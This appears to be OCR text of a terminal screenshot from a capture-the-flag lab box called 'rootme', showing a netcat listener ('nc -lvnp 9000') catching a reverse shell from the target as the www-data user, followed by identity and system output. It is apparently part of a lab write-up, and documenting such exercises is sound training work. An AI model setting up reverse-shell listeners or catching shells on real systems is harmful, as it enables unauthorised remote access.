 boxes : tmux: client — Konsole
hamby@ArchEnemy:pts/5-> » rootme » 10.10.66.210 » exploit (0)
> nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.66.210 46780
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 23:58:11 up 49 min,  0 users,  load average: 0.00, 0.00, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami && id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$